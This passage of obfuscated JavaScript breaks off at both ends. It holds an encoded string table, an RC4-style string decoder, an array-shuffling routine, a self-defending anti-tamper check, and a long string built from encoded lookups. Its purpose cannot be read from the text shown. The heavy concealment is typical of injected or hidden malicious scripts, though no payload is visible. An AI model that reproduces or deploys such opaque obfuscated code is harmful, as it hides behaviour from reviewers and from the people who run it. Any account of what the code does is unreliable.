WVW410','W4dcVWldKmoa','WR7cKY4LW4K','W5VcGviEcq','W7xcNCkScSoQ','ACkziYRdMW','WQNdNfBdNSoF','j8krbh/cPG','W7aNq8kyW5W','W54isSkvdG','xqNcOmoFBG','jSkYu8kgWQ8','tGldN0ZcIa','WOhdVLNdQCo9','WOJdG8o6W7tcLW','Emo2WOddQSkM','Cs/dOu7dNa','xmkyr2/cSW','FNFcGvRdHq','z8kjeWJdTa','kMNcQCkRta','CCkUCu7cHa','WPTvWRJdTSkA','W4ZcI8kfz8kW','xSolWR0AW6tdQfFdOL/dLCowkG','W5dcMmkelSoE','zmojW7SgW5O','W4VdMtVdGmob','WQ/cSmkRW4qQ','W4lcOLCYxG','wItcLhyg','WO3dKMRdKmom','W7NcJ8kwzmko','WOlcHCkrW6WY','vIJcKeuX','g8oBW6VcGJS','W5pcHhZdLSoR','fSotwLFcPG','WRlcU8kFW4Sy','bwhdHmkAmvJdG1ldV8oWgmk8yG','dmk5WPpdImoc','scRdMMJcOG','WRrgWP9gW6e','dhxcMmkLW5O','kGRdU3Pi','vmo9W7fZW7C','W7dcP8k/eSoL','WPDfWPjUWOK','W6ldTCkKgCoU','sbNdMKZcHW','pSobW5JcHY4','WOFdNuJdMmoe','sCo+W6OTW5y','yG/dJLhdMa','W7xdMIzrWOS','W70hAmkloq','W5iWWP4Mha','W6SPW7CsW7Xtl8oLWRZcLwPVca','W5tcQCkMwSke','WPz4WQ/dJSo9','W4NcSH3dHmol','W5FcKSkZrmoB','W7xdRHnTWQa','hmo5qx3cQW','vCkJsfhcUG','W7JcJ8kikmoW','W4pcPHFdSCoH','vSoKW4X9W7a','B8oeW5rJW5q','WPPRf8oWdq','lqJdOsXV','oCogvMlcSG','phtcLmkeW4K','WOlcJCovW6yd','AmoDWQ/cHmoqW7pdGSkOW5RdMSkpDmkB','rSk9D3RcOq','qSkiW4bufq','ACkifqBdOW','WO0VcSkMWQ4','WQrSWRJdOmkr','oCklWRRdGSoP','k8kTW4JdUmke','jmkAWRFdGCoK','W5hcHbZdK8oH','W5FcPmkyp8oe','s8kHW5figG','W7hcU8obgCoO','FSozW6LJW68','WPrqWOjGWPK','DqdcRCoeAq','W5tdGG7dOIq','WPC2bCkNW5a','hIRdKgPb','WPlcOmkiW4S3','W5tcPmkwD8k3','W43cNCk3DSoA','CWFdNfOt','D2LRWQDp','nKlcRCk/Ba','zCkdkaNdQa','zCoqWRtdRCkf','WRFcUCkTW60z','BSk+FvRcHa','WQNcMWWdW6W','W7hcHCkRESkz','Cmo0WQVdOSk/','W5iQu8k5nW','W7JcKbBdP8oA','rCkirwxcGG','k8kDaeZcKq','xd3dQNZdUG','Cs/cNvS2','W6BcISowd8kj','ESoKW4nbW4i','oSkeW7ddOmkR','zGFcO8oNtq','WOVcUSkRWOmV','bwZcNSkIW6O','FHpcT8oLxG','s8kFCgdcOG','umkQxMVcLW','WQ7cU8kFW4Sg','WPb1WP14WOW','W6JcUmkjDmoD','W5VdJ2Xvnq','W5hcLbxdImoN','C8kWea7dJa','W4i2W7WWga','W5eTW6KZiq','W4ldN01CWQS','iXtdRYj9','hu/cISkSW6O','CWZdK23dNW','rdBdJhJcQW','uwtcMKpdNW','jSkmWQddNCoO','yHVcOSoHsG','lvdcQ8koeW','W5lcG8kAySkx','DmkgW6TooW','iLZcV8kmcW','W7eQWQrvbG','o8k2WP3dNmo7','WPVcVMpdHmo/','DYZcICoVBW','W6NdLw91oG','WQddNmoLW5lcVG','W5BdVXfrWRW','AqNcHeiB','ESo3WRbhW4i','W43dJcjcWO8','W63cOCoyp8ki','uSkCwx/cOG','W7WjW6CVla','W6BdJGJdQam','bx/cGmk/kG','FSoFW5jHW5y','W6FcPSkyvCkx','W6xcM2O3AW','W4FcI8kUCmkS','W6ZcPmk+tCkX','fCovve7cPq','W6tcUCk3v8kP','wSolWRxdL8kp','dmkhWPRdVSoA','rGNcT2Wr','BSoeW40iW5G','W5qoWQ8Eka','DxdcN0xdJq','W7eqvmkDdW','qYpcTmoSFq','auZcRSkBDW','WQLVWQLiWRS','gbJdIb9m','mCoFDhNcJG','W7FcLdVdP8o6','xxpcJKddJq','W6dcRSkrnCkG','BSkwdHFdQG','oSkdW7ZdHCkG','W7pcPYnafa','W5yLWOmeaa','otpdLKbq','EYJcGxG1','W6FcL8kMeSoX','WPrWWOxdQ8oI','WOxdLKtdGCom','WO9MWOVdK8oy','DSo3W59GW4i','WO7cG8k4W6ef','z8kaW4XTiG','aCkvACkjWOC','dN0dW4zH','eG/cSmkoW48','WQnlWRRdUCkb','tCk5W7j1cW','AtRdV2FcOa','D8k4FMBcTq','W7tcN8kIoSke','WOZcNmksW4aS','W5G9W6e+mq','sSkbsNJcTW','nCkOtmk+WRS','W4hcMMNdJSkM','W5RcJSkLvCk3','W5OYA8kFnW','gwVcQCk0ra','WRpdHCoZW63cUa','WRXUWQNdV8kI','zb/cRwCP','W4FcJg0Vva','oCkVD8kaWQS','EKNcRKddVW','W7OnWRSMFW','W6tcVLuysa','CtldOgFcUG','WPfcWRNdPCoF','l8oxW4nlWPe','jSk0bgtcLW','WP9FWONdV8kI','fKhcHfZdQG','DZ/dNutcGq','W4JdI2Hvoa','f8kGW4/dOSkO','WPb5WQnrWRy','W64eWRSSmW','WRxcU3JdTJa','mGtdRMrr','CgxcLvldNq','bflcMSkwbG','iXpcR8oL','CJhcQxOK','zSoKW5yVW7W','W6FcI8k7eCoR','W5lcUmkLxmoT','W6FcQmk9FCkJ','BmoLW4G9W7S','cgpcKCk8W4S','g8k3ah3cLW','rIVcLmoMBa','o1NcGCkcda','W5JcHmkSxCkB','j8ocW5JcUY0','t8k0nGJdKG','wchcG1Wx','dSkywMFdVa','yqhdNeJdLW','W5ldKWLeWPO','W67cQsH7DW','WQb+WRDtWOW','bGhdJHfp','jeCSW75h','WPJcHSkVWOac','W5eWW6iTjq','egNcICkgW4S','W4ldJYPpnG','D2lcMvJdOW','WOhcPJugcq','ihpcGCk2Ca','vghcNKeDW4GqFSkZWPC6WOu','rdhcM8o3Bq','hSk7W6NdPSkH','dSonqM7cSW','hmonyuNcQW','W4e3W6G0gW','CJ/cOmoWka','yZNdM2JcTa','vY7cGCo8yW','xWldI0y','osNdHdHU','WO9XWRfLWOi','W5dcMmojhmkP','lrpdSh5m','wXdcTmoUyq','AmoeW4DKW58','BgtcNfldGG','pSohW4pcUsm','aCocsCkMWR0','W5hcS8kQwCks','WOalnCkvW7G','D2ZcN1ZdIa','zHhcTha5','WQ4Vh8kWW7a','ytRcPweY','g3pcGmk/','ESkxfG/dUa','WQCvW4C3dmowWQe','W7xcNCkLfmoS','W6/dUKTSaa','omkzW5ZdOCkj','WPVdGexcVCoA','uYlcG8o7zq','l1xcI8kUW4O','W7hcMmk4h8oQ','WPjsWPRdNCk3','WO3cPIbUnq','WRlcUSkv','bCkDWRddGmo0','amk0uCkDWRK','W4ZdRvbRfW','uCoxW6fNWRS','WOueW5/cQ8kT','CspcPM8D','W5RcPSkysmks','W5JcPuDzW5m','WOhcMmktW6aJ','W6ZcMmkhh8o7','WO/dNSoZW6ZcJG','W6ZcNmkacmof','ubBdG0VcLa','BCkCfsFdSq','W4tcOd4rFG','BZtdJ27cUG','W7GqWQCQga','W7ddHWLfWP8','WPLgWPfRWQu','W7aiW7GFhq','br3dGHrS','wXdcPmoTrq','WPTnWOTIWP0','W7lcJSkty8kd','WODsnSkoWRa','WO3dPeldQSk7','WR3cQI0aW60','lfhcV8k/W7y','W5pcUCkpE8k3','W7iwFmklpa','W5FdPbldJJG','hmoWC0/cKq','W5VdQMblaW','zmkmcqRdVa','WRJcTZKnW6K','r27cOw4+','WPjtWObMWOC','EmkyW5fnmW','cW7dNerX','CZlcVSoatW','zCktbW7dVa','qJNdJLJdMW','WP7cGWWXW5a','W7ZcRXtdQSof','W4/cIbLrmq','W4BcPcvNna','amk6nwVcNG','W7qTBSkphq','oSk6W453WOC','WQmhhSkdW7O','uSkruhZcTW','qJBdHLldNa','ud7cN8oGzq','WO9lWO57WOG','lrpdQdPR','W4ZcTgGyCG','W5ddVN5umG','CmoRWONdQ8kF','W5auW5Xhwa','W4qcW5GFlG','W67cUmkeumoO','W77dVXvPWR0','FaVcPSozrW','lqFdQHfQ','WPuNomkyW6u','WOJdJCo6W7dcNq','rXxdGuBcJG','BWRdMM3cRq','WPBdMmoVW7pcNG','fmoeW5BcJbu','WO8Oi8kNW5u','ACkudX7dRW','WP9UWR7dICof','W7ZcUSk0xSk1','W4CdW4JcM8ogeCkmW5Xvkqjt','W5pcRmoQdmkY','xqVdNuJdMq','W7pcKWJdRmoK','Amo6W40TW6G','xIlcO8oXra','uHtdHLpcJW','W7NdUNfTmW','W5ieACk8mW','W4ZcQcSmra','W5RcVWFdQmok','bSkqW5vXWRO','ubddNvtcKW','WOTOamk8WOG','Dd3dJ0JdNW','W53dL2fujW','CZtcHhCx','rXpcHLWs','DmkTsJVdIG','kCoAyuJcJG','amk0W49ZWOm','W5hcMmk0f8kC','W5tcUcBdPCoD','WRvYWRBdPSk4','WPRdIMRdN8ot','pa/dVgfo','W6BcOSkpgmol','yXVdVwVcRW','uIpcMCoorq','W6ZcHablfa','W7BcPmk1xSkM','xCo7WPVdL8kK','FslcNL03','yIFcHmoSEG','WRepdmkuW6C','WO0JoCoLW7K','WRhcVmkjW48I','WQfUWRFdOmk/','W7pcJmombSkm','cCoTW7OOW5C','W4BdHmkpumkG','dZtdRLTg','dmkGWOBdTmoE','W5WOvCkbla','WQZdVs7dSmon','nrpdRxH2','WRPKWQddJSo6','W6hcUmk5ySoD','oSkqdfhcPa','WQtcVJ0JW6e','jSkRW6HWWQO','vX7cGveB','W5ldMa3dGtG','mmowW53cPJK','jmo4W5BcUI8','qsxcGKm','W6ddPSkM','WQddHwlcU8kXWPldR8kMW4/dGmoUpW','WPFdGCo7W7tcIa','ASoPWRddV8ky','W5FcR8kFkmoT','W6ddSZpdVZ8','BCkSW4XBxa','zXRcRweS','qbldMetcHG','h8kSWRFcUqq','WRXJWRddPmkL','W6JcSb9nga','W6RcRfyrzq','jqBdQfPE','W5RcP8kzESkX','W7JcMmoegSk8','A8oVW5y+W7e','WRLYWQ7dV8kI','WPpcN8kZW6i5','rqpcOvOk','W4hcVmkSdmox','W6yoW5mpaG','x8kmvgZcPa','b8kteqJdKa','WRtdMtqw','WQT7kmkkWRe','W7nzl8kCWPO','W4meFmkrla','kvjOW6L2','WRJcVCkAW5WJ','WQiCDSkIWRO','k8kXW5X6WPq','WRFcHCk9W78p','W543w8kRbq','W7aQW6uitq','eHxcPee1WPqw','dCkLW7FdUSkR','FmkWmtJdUW','m8ooW5FcOta','kSkpWQRdMmoY','W40AW4efbG','D8kBux7cHq','chSmW41Y','WPTmWObYWOy','e8kbW4ZdSmkS','AmoLW4S9W78','W6dcVCkOrCk6','wuhcVNJdGq','WOldP2xdHSoh','W5CzvmkwbW','WQ4bjmkOW7S','y2RcH0ddNW','WQJcQt4TW4O','WQL2WQZdQCkM','CmoUW7iBW6O'];function _0x1103721d(a,b){a=a-0x181;var c=_0x1103721c[a];if(_0x1103721d['hXxgMX']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1103721d['atgCvW']=h,_0x1103721d['cjkume']={},_0x1103721d['hXxgMX']=!![];}var e=_0x1103721c[0x0],f=a+e,g=_0x1103721d['cjkume'][f];if(g===undefined){if(_0x1103721d['hXvoGX']===undefined){var i=function(j){this['ZjSbIL']=j,this['APhbTV']=[0x1,0x0,0x0],this['FbwFFI']=function(){return'newState';},this['AmwRfr']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['jZhdHN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['kpZSPk']=function(){var j=new RegExp(this['AmwRfr']+this['jZhdHN']),k=j['test'](this['FbwFFI']['toString']())?--this['APhbTV'][0x1]:--this['APhbTV'][0x0];return this['PzLEIA'](k);},i['prototype']['PzLEIA']=function(j){if(!Boolean(~j))return j;return this['kQeYwj'](this['ZjSbIL']);},i['prototype']['kQeYwj']=function(j){for(var k=0x0,l=this['APhbTV']['length'];k<l;k++){this['APhbTV']['push'](Math['round'](Math['random']())),l=this['APhbTV']['length'];}return j(this['APhbTV'][0x0]);},new i(_0x1103721d)['kpZSPk'](),_0x1103721d['hXvoGX']=!![];}c=_0x1103721d['atgCvW'](c,b),_0x1103721d['cjkume'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x1103721d;while(!![]){try{var c=parseInt(a0(0x4d9,'e3lT'))*-parseInt(a0(0x20f,'Z0wg'))+-parseInt(a0(0x55f,'95U8'))*parseInt(a0(0x2d9,'e3lT'))+parseInt(a0(0x28b,'iCAh'))+parseInt(a0(0x469,'Drkc'))+parseInt(a0(0x340,'e@JV'))+-parseInt(a0(0x2f2,'9gog'))+parseInt(a0(0x299,'Z0wg'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1103721c,0xd79d4),!function(){var a1=_0x1103721d,c={};c[a1(0x4f3,'Ctwk')]=function(G,H){return G<H;},c[a1(0x457,'GLiM')]=function(G,H){return G!==H;},c[a1(0x49b,'@7d&')]=function(G,H){return G===H;},c[a1(0x296,'Ui1[')]=function(G,H){return G+H;},c[a1(0x28c,'(EaE')]=function(G,H){return G*H;},c[a1(0x40d,'TLMD')]=function(G,H){return G-H;},c[a1(0x43b,'PDtv')]=function(G,H){return G+H;},c[a1(0x2d3,'yE0p')]=function(G,H){return G!==H;},c[a1(0x379,'9twM')]=function(G,H){return G===H;},c[a1(0x2f3,'WZHN')]=function(G,H){return G===H;},c[a1(0x584,'tc#w')]=function(G,H,J,K,L,N,P,Q,R,T,U){return G(H,J,K,L,N,P,Q,R,T,U);},c[a1(0x33e,'9twM')]=function(G,H){return G||H;},c[a1(0x403,'bep4')]=function(G,H){return G(H);},c[a1(0x1ff,'rEln')]=function(G){return G();},c[a1(0x1e3,'95U8')]=function(G,H,J,K,L,N,P,Q){return G(H,J,K,L,N,P,Q);},c[a1(0x3ce,'(EaE')]=function(G,H){return G!==H;},c[a1(0x3a6,'iCAh')]=function(G,H){return G!==H;},c[a1(0x54c,'ORnI')]=function(G,H){return G!==H;},c[a1(0x25a,'3of%')]=function(G,H){return G!==H;},c[a1(0x4e3,'Ui1[')]=function(G,H){return G!==H;},c[a1(0x39d,'&)7c')]=function(G,H,J,K,L,N,P){return G(H,J,K,L,N,P);},c[a1(0x306,'8N(T')]=function(G,H,J,K,L){return G(H,J,K,L);},c[a1(0x21d,'yE0p')]=function(G,H){return G||H;},c[a1(0x200,'0N95')]=a1(0x27a,'PX[M')+a1(0x20e,'TLMD')+a1(0x193,'95U8')+a1(0x1ac,'*&M2')+a1(0x4ef,'8N(T')+a1(0x30d,'PDtv')+a1(0x3e6,'Pyo!')+a1(0x401,'y]T7')+a1(0x55d,'*ymb')+a1(0x383,'&)7c')+a1(0x525,'G36y')+a1(0x2d1,'t03g')+a1(0x1d8,'Z0wg')+a1(0x1aa,'PX[M')+a1(0x3ea,'e3lT')+a1(0x3fb,'e@JV')+a1(0x333,'*ymb')+a1(0x4f0,'k!ob')+a1(0x368,'e@JV')+a1(0x524,'Ctwk')+a1(0x47c,'tc#w')+a1(0x448,'8N(T')+a1(0x277,'qII3')+a1(0x421,'GLiM')+a1(0x3b7,'9twM')+a1(0x1a0,'WZHN')+a1(0x211,'tc#w')+a1(0x490,'Ui1[')+a1(0x361,'1DVc')+a1(0x539,'TLMD')+a1(0x551,'qII3')+a1(0x1e0,'e3lT')+a1(0x581,'Drkc')+a1(0x442,'e3lT')+a1(0x373,'1DVc')+a1(0x515,'yE0p')+a1(0x41d,'PX[M')+a1(0x562,'TLMD')+a1(0x38a,'kWHp')+a1(0x316,'PDtv')+a1(0x31a,'1DVc')+a1(0x2c3,'Ent1')+a1(0x52b,'3of%')+a1(0x420,'0N95')+a1(0x20a,'8N(T')+a1(0x2b2,'GLiM')+a1(0x2ec,'95U8')+a1(0x374,'YZjt')+a1(0x2bf,'L6@M')+a1(0x3da,'iCAh')+a1(0x25b,'Y%(W')+a1(0x3b4,'oL14')+a1(0x2cc,'L6@M')+a1(0x4f9,'6j)E')+a1(0x427,'5DW5')+a1(0x1d9,'(EaE')+a1(0x2d5,'5DW5')+a1(0x356,'e3lT')+a1(0x362,'Y%(W')+a1(0x3a4,'tc#w')+a1(0x4bd,'t03g')+a1(0x255,'yE0p')+a1(0x387,'GLiM')+a1(0x2d7,'&)7c')+a1(0x577,'Z0wg')+a1(0x4fc,'1DVc')+a1(0x2c4,'(EaE')+a1(0x425,'Z0wg')+a1(0x2a0,'w!Rx')+a1(0x3ff,'G36y')+a1(0x49f,'6j)E')+a1(0x347,'e@JV')+a1(0x523,'w!Rx')+a1(0x18e,'kWHp')+a1(0x465,'Ent1')+a1(0x3c9,'0N95')+a1(0x1f9,'Ui1[')+a1(0x39c,'Ui1[')+a1(0x367,'Dtif')+a1(0x3b1,'(EaE')+a1(0x477,'8N(T')+a1(0x223,'qII3')+a1(0x45d,'y]T7')+a1(0x1f5,'Dtif')+a1(0x3e1,'Z0wg')+a1(0x3fd,'tc#w')+a1(0x319,'6j)E')+a1(0x26a,'w!Rx')+a1(0x49a,'L6@M')+a1(0x3fc,'tc#w')+a1(0x4a7,'oL14')+a1(0x560,'t03g')+a1(0x326,'WZHN')+a1(0x3cf,'@7d&')+a1(0x192,'yE0p')+a1(0x48d,'5DW5')+a1(0x51d,'*ymb')+a1(0x1dd,'e3lT')+a1(0x33f,'5DW5')+a1(0x36d,'Y%(W')+a1(0x25d,'Pyo!')+a1(0x35b,'5DW5')+a1(0x380,'PDtv')+a1(0x400,'rEln')+a1(0x3ee,'PX[M')+a1(0x352,'&uPs')+a1(0x26b,'Ui1[')+a1(0x2ef,'9twM')+a1(0x3d0,'3of%')+a1(0x43f,'GLiM')+a1(0x390,'akyA')+a1(0x397,'tc#w')+a1(0x3a5,'1DVc')+a1(0x3e0,'PDtv')+a1(0x256,'t03g')+a1(0x272,'rEln')+a1(0x1e9,'&uPs')+a1(0x57b,'TLMD')+a1(0x31e,'qII3')+a1(0x44a,'1DVc')+a1(0x228,'WZHN')+a1(0x353,'5DW5')+a1(0x50d,'6j)E')+a1(0x57d,'Z0wg')+a1(0x4b7,'Y%(W')+a1(0x197,'Ent1')+a1(0x220,'iCAh')+a1(0x2c2,'*ymb')+a1(0x39a,'qII3')+a1(0x2b0,'Pyo!')+a1(0x28e,'95U8')+a1(0x300,'y]T7')+a1(0x438,'k!ob')+a1(0x53b,'bep4')+a1(0x19b,'rEln')+a1(0x4a5,'WZHN')+a1(0x224,'L6@M')+a1(0x29c,'(7xm')+a1(0x285,'Z0wg')+a1(0x594,'(7xm')+a1(0x21b,'w!Rx')+a1(0x252,'Z0wg')+a1(0x213,'oL14')+a1(0x24d,'qII3')+a1(0x553,'9gog')+a1(0x58a,'(EaE')+a1(0x498,'*ymb')+a1(0x2dd,'akyA')+a1(0x583,'Dtif')+a1(0x500,'e3lT')+a1(0x377,'9gog')+a1(0x32a,'Ui1[')+a1(0x21e,'ORnI')+a1(0x3ed,'9gog')+a1(0x354,'PDtv')+a1(0x22a,'y]T7')+a1(0x381,'oL14')+a1(0x37a,'8N(T')+a1(0x34d,'Dtif')+a1(0x258,'yE0p')+a1(0x235,'kWHp')+a1(0x33d,'tc#w')+a1(0x4d8,'kWHp')+a1(0x42e,'rEln')+a1(0x392,'Dtif')+a1(0x365,'e3lT')+a1(0x4dc,'Pyo!')+a1(0x243,'&uPs')+a1(0x32d,'ORnI')+a1(0x23a,'RKy]')+a1(0x418,'k!ob')+a1(0x597,'w!Rx')+a1(0x47e,'Ctwk')+a1(0x1b5,'YZjt')+a1(0x275,'0N95')+a1(0x43d,'akyA')+a1(0x3fe,'w!Rx')+a1(0x324,'WZHN')+a1(0x22d,'5DW5')+a1(0x4ee,'t03g')+a1(0x349,'1DVc')+a1(0x3cb,'&)7c')+a1(0x20c,'@7d&')+a1(0x2bd,'Ui1[')+a1(0x276,'PX[M')+a1(0x1da,'*ymb')+a1(0x39b,'kWHp')+a1(0x4d7,'Ui1[')+a1(0x2b4,'PDtv')+a1(0x2f9,'kzTL')+a1(0x2a5,'bep4')+a1(0x311,'1DVc')+a1(0x55c,'8N(T')+a1(0x3c3,'ORnI')+a1(0x3d2,'iCAh')+a1(0x555,'k!ob')+a1(0x445,'&uPs')+a1(0x46e,'y]T7')+a1(0x2ab,'Drkc')+a1(0x491,'PDtv')+(a1(0x262,'Ctwk')+a1(0x188,'tc#w')+a1(0x4ed,'95U8')+a1(0x35a,'(7xm')+a1(0x229,'t03g')+a1(0x38f,'w!Rx')+a1(0x186,'TLMD')+a1(0x191,'Ent1')+a1(0x495,'k!ob')+a1(0x248,'k!ob')+a1(0x1b3,'TLMD')+a1(0x358,'RKy]')+a1(0x282,'kzTL')+a1(0x3f0,'bep4')+a1(0x194,'w!Rx')+a1(0x18f,'9twM')+a1(0x2e1,'Z0wg')+a1(0x2be,'YZjt')+a1(0x26c,'iCAh')+a1(0x389,'9gog')+a1(0x2d2,'8N(T')+a1(0x217,'iCAh')+a1(0x3a7,'Z0wg')+a1(0x344,'95U8')+a1(0x249,'Drkc')+a1(0x544,'k!ob')+a1(0x360,'ORnI')+a1(0x205,'9gog')+a1(0x3dd,'kWHp')+a1(0x25f,'PDtv')+a1(0x452,'8N(T')+a1(0x3f5,'PX[M')+a1(0x1ce,'YZjt')+a1(0x3f2,'5DW5')+a1(0x1af,'(EaE')+a1(0x35f,'(7xm')+a1(0x559,'e3lT')+a1(0x4c3,'w!Rx')+a1(0x216,'*ymb')+a1(0x4d0,'iCAh')+a1(0x496,'&uPs')+a1(0x1a4,'&)7c')+a1(0x472,'kzTL')+a1(0x434,'G36y')+a1(0x40b,'0N95')+a1(0x4e9,'PX[M')+a1(0x1a5,'w!Rx')+a1(0x1ed,'9gog')+a1(0x53f,'(EaE')+a1(0x1d0,'&)7c')+a1(0x4dd,'qII3')+a1(0x54f,'w!Rx')+a1(0x4e2,'9twM')+a1(0x46b,'8N(T')+a1(0x52a,'bep4')+a1(0x1f0,'w!Rx')+a1(0x36b,'9twM')+a1(0x259,'&uPs')+a1(0x4e0,'L6@M')+a1(0x215,'@7d&')+a1(0x42d,'kzTL')+a1(0x1c3,'RKy]')+a1(0x33a,'Dtif')+a1(0x410,'TLMD')+a1(0x3a1,'RKy]')+a1(0x181,'qII3')+a1(0x320,'yE0p')+a1(0x497,'(EaE')+a1(0x4aa,'6j)E')+a1(0x351,'TLMD')+a1(0x450,'Ent1')+a1(0x486,'PX[M')+a1(0x566,'Z0wg')+a1(0x55a,'Ctwk')+a1(0x244,'k!ob')+a1(0x462,'rEln')+a1(0x30f,'WZHN')+a1(0x331,'(EaE')+a1(0x436,'Z0wg')+a1(0x4f1,'k!ob')+a1(0x48a,'y]T7')+a1(0x1c2,'yE0p')+a1(0x3f8,'Pyo!')+a1(0x4de,'3of%')+a1(0x25e,'kzTL')+a1(0x268,'Z0wg')+a1(0x280,'PX[M')+a1(0x4b8,'YZjt')+a1(0x30c,'Drkc')+a1(0x2b8,'Z0wg')+a1(0x4e5,'RKy]')+a1(0x208,'&uPs')+a1(0x1b2,'Ctwk')+a1(0x38d,'Ctwk')+a1(0x1e7,'1DVc')+a1(0x521,'y]T7')+a1(0x184,'Dtif')+a1(0x433,'bep4')+a1(0x1d1,'GLiM')+a1(0x3bb,'Y%(W')+a1(0x1be,'oL14')+a1(0x2d8,'k!ob')+a1(0x20d,'ORnI')+a1(0x3eb,'3of%')+a1(0x479,'kWHp')+a1(0x388,'*&M2')+a1(0x2c5,'Drkc')+a1(0x58c,'1DVc')+a1(0x446,'y]T7')+a1(0x312,'5DW5')+a1(0x488,'(7xm')+a1(0x4fe,'kWHp')+a1(0x3bc,'PDtv')+a1(0x552,'*&M2')+a1(0x2fe,'Ent1')+a1(0x22b,'Pyo!')+a1(0x471,'ORnI')+a1(0x290,'tc#w')+a1(0x206,'*&M2')+a1(0x3d1,'Drkc')+a1(0x34c,'Ctwk')+a1(0x394,'kzTL')+a1(0x2c9,'k!ob')+a1(0x36e,'Y%(W')+a1(0x509,'YZjt')+a1(0x375,'w!Rx')+a1(0x4c6,'YZjt')+a1(0x1de,'ORnI')+a1(0x371,'*ymb')+a1(0x404,'yE0p')+a1(0x385,'k!ob')+a1(0x2a3,'Z0wg')+a1(0x4bb,'95U8')+a1(0x569,'1DVc')+a1(0x1d3,'Pyo!')+a1(0x514,'oL14')+a1(0x578,'&)7c')+a1(0x424,'e3lT')+a1(0x3c1,'1DVc')+a1(0x476,'95U8')+a1(0x1b4,'Ctwk')+a1(0x3c0,'0N95')+a1(0x265,'PX[M')+a1(0x3c8,'kzTL')+a1(0x470,'GLiM')+a1(0x4a6,'akyA')+a1(0x246,'9twM')+a1(0x459,'w!Rx')+a1(0x3bd,'5DW5')+a1(0x2f0,'(EaE')+a1(0x31f,'rEln')+a1(0x588,'kzTL')+a1(0x439,'L6@M')+a1(0x2e3,'rEln')+a1(0x27f,'L6@M')+a1(0x4af,'Z0wg')+a1(0x422,'@7d&')+a1(0x2fb,'YZjt')+a1(0x36a,'5DW5')+a1(0x567,'Ui1[')+a1(0x4f5,'G36y')+a1(0x337,'WZHN')+a1(0x520,'yE0p')+a1(0x1f3,'yE0p')+a1(0x48c,'Ent1')+a1(0x57a,'rEln')+a1(0x516,'Pyo!')+a1(0x2e9,'Drkc')+a1(0x58b,'(7xm')+a1(0x4db,'Ui1[')+a1(0x492,'bep4')+a1(0x3cc,'kzTL')+a1(0x44e,'ORnI')+a1(0x481,'k!ob')+a1(0x214,'YZjt')+a1(0x3e3,'9twM')+a1(0x53e,'8N(T')+a1(0x22c,'y]T7')+a1(0x582,'e@JV')+a1(0x1ea,'6j)E')+a1(0x4ff,'(EaE')+a1(0x1a1,'e@JV')+a1(0x2ea,'qII3')+a1(0x533,'w!Rx')+a1(0x28f,'Z0wg')+a1(0x572,'(EaE')+a1(0x4cc,'yE0p')+a1(0x1cc,'3of%')+a1(0x4c8,'qII3')+a1(0x1bf,'Z0wg')+a1(0x3d4,'GLiM')+a1(0x1dc,'Ent1')+a1(0x3d5,'e@JV')+a1(0x29e,'95U8')+a1(0x52e,'y]T7')+a1(0x518,'Pyo!')+a1(0x576,'Drkc')+a1(0x2f6,'t03g')+a1(0x2af,'WZHN')+a1(0x238,'Ui1['))+(a1(0x2c7,'GLiM')+a1(0x2a1,'RKy]')+a1(0x4ce,'Ui1[')+a1(0x196,'oL14')+a1(0x48e,'Drkc')+a1(0x2d4,'ORnI')+a1(0x1a9,'8N(T')+a1(0x359,'YZjt')+a1(0x1a2,'PDtv')+a1(0x1bd,'Ui1[')+a1(0x431,'yE0p')+a1(0x4d5,'L6@M')+a1(0x409,'iCAh')+a1(0x3e8,'6j)E')+a1(0x1cd,'@7d&')+a1(0x43c,'ORnI')+a1(0x510,'3of%')+a1(0x585,'Ctwk')+a1(0x1d2,'5DW5')+a1(0x1b8,'k!ob')+a1(0x329,'k!ob')+a1(0x56b,'iCAh')+a1(0x3aa,'PX[M')+a1(0x38c,'9gog')+a1(0x41b,'WZHN')+a1(0x429,'*&M2')+a1(0x27e,'9gog')+a1(0x37d,'qII3')+a1(0x530,'PX[M')+a1(0x225,'Pyo!')+a1(0x221,'Pyo!')+a1(0x3b6,'t03g')+a1(0x463,'*&M2')+a1(0x23e,'Pyo!')+a1(0x505,'(7xm')+a1(0x325,'yE0p')+a1(0x2cf,'5DW5')+a1(0x55b,'kzTL')+a1(0x46f,'rEln')+a1(0x293,'qII3')+a1(0x49d,'akyA')+a1(0x21f,'k!ob')+a1(0x4d4,'iCAh')+a1(0x3d9,'&uPs')+a1(0x370,'yE0p')+a1(0x50a,'Z0wg')+a1(0x466,'YZjt')+a1(0x419,'y]T7')+a1(0x231,'L6@M')+a1(0x33c,'bep4')+a1(0x4ab,'Drkc')+a1(0x199,'akyA')+a1(0x51f,'L6@M')+a1(0x3ab,'&)7c')+a1(0x3c7,'kWHp')+'K'),c[a1(0x2ca,'kzTL')]=a1(0x54a,'RKy]')+a1(0x19f,'&uPs')+a1(0x542,'95U8')+a1(0x2a9,'kzTL')+a1(0x50c,'Z0wg')+a1(0x1e8,'GLiM')+a1(0x22f,'w!Rx')+a1(0x2e2,'L6@M')+a1(0x2e7,'Pyo!')+a1(0x20b,'k!ob')+a1(0x468,'Z0wg')+a1(0x2d6,'PX[M')+a1(0x26e,'Z0wg')+a1(0x467,'(EaE')+a1(0x3b0,'k!ob')+a1(0x24e,'3of%')+a1(0x504,'rEln')+a1(0x4ae,'&uPs')+a1(0x260,'6j)E')+a1(0x182,'yE0p')+a1(0